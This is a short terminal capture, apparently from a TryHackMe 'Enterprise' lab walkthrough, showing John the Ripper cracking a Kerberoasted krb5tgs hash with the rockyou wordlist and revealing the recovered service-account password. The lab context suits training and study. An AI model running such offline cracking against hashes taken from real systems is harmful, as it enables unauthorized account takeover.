 ❯ john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt bitbucket_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
littleredbucket (?)
1g 0:00:00:02 DONE (2025-03-07 17:01) 0.3846g/s 604160p/s 604160c/s 604160C/s livelong2..lissa13
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ john --show bitbucket_hash.txt
?:littleredbucket
1 password hash cracked, 0 left
~/Escritorio/TryHackme/Enterprise/nmap ✔